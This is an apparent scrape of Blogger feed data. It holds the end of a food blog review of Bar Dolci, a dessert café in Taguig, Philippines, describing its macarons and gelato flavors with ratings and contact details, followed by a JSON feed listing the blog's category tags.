buko pandan in pastry form.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA piece of \u003Cb\u003EBar Dolci's\u003C\/b\u003E macaron is already enough to make me feel like I'm in pastry heaven, but we were very lucky as the generous manager even brought us another round.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7021\/6511201907_7f54df6805.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the savory appetizers and heavenly macarons, we finally got to taste \u003Cb\u003EBar Dolci's\u003C\/b\u003E gelato. There were tons of flavors and I'm glad I got to sample most of them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7145\/6511206331_eca6dd0449.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"500\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EExtra Dark Chocolate, Mint Chocolate, Raspberry Black Tea Sorbet, Manhattan Cheesecake\u003Cbr \/\u003E\nBanana with Caramelized White Chocolate, Eggnog (1% alcohol), Thai Tea, Limoncello Sorbet\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7174\/6511204819_867f4e9079.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"500\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EWhite Chocolate Wasabi, Salted Caramel, Choco Chip Cookie, Bubblegum, Cappuccino,\u003Cbr \/\u003E\nHomemade Live Organic Yogurt with Blueberry, Straciatella, Pistachio, Ferrero, French Vanilla\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\nThis is not an exaggeration, but every flavor that I've tasted was good in it's own right. Light flavors such as the sorbets really tasted light and refreshing. The deeper flavors on the other hand, were truly rich. However although I would've loved to order my all-time favorite \u003Cb\u003E\u003Ci\u003EPistachio\u003C\/i\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ci\u003EFerrero\u003C\/i\u003E\u003C\/b\u003E combination, I deviated from my usual choice and went for a mix of the \u003Cb\u003E\u003Ci\u003EBubblegum\u003C\/i\u003E\u003C\/b\u003E which tasted similar to Bazooka and that ice cream with the bubblegum at the bottom, and \u003Cb\u003E\u003Ci\u003EMint Chocolate\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy date on the other hand, got himself a combination of \u003Cb\u003E\u003Ci\u003EBanana with Caramelized White Chocolate\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EChocolate Chip Cookie\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7008\/6511185463_9239d854df.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter sampling almost all of \u003Cb\u003EBar Dolci's\u003C\/b\u003E scrumptious offerings, it was time to end the date. However, I would like to again thank \u003Cb\u003EOpenRice\u003C\/b\u003E and \u003Cb\u003EBar Dolci\u003C\/b\u003E for the wonderful evening of sweet treats. Oh, and I'm looking forward to the next date.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7028\/6511216669_4cd78c3d67.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"500\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPS: If you're wondering, my date was not in this photo. He's camera shy.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough there are still Bar Dolci food items that we haven't tried (such as the cocktail gelato popsicles and scones), I'm fairly impressed with what we've sampled. The savories were satisfying, the macarons were heavenly, and the gelatos were addicting. The café is also a very nice place for a quick snack, or for hanging out with friends. The servers, although not the friendliest, were quite accommodating and alert. Mr. Ryan though, was especially very welcoming and nice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBar Dolci may be very far from my place. However if I'm around the area, or if traffic will not interfere, I will definitely pay this desserts gem a visit soon as it really made my life sweeter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBar Dolci, Burgos Circle\u003Cbr \/\u003E\nF133 Forbeswood Heights cor. Burgos Circle,\u003Cbr \/\u003E\nFort Bonifacio Global City\u003Cbr \/\u003E\nTaguig City, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 846-8245\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.bardolci.com\/\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/BarDolci\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6157907019832410838\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2011\/12\/bar-dolci-making-life-sweeter.html#comment-form","title":"16 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6157907019832410838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6157907019832410838"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2011\/12\/bar-dolci-making-life-sweeter.html","title":"Bar Dolci: Making Life Sweeter"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"16"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/manila?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 46567
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-15T19:31:02.757+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road 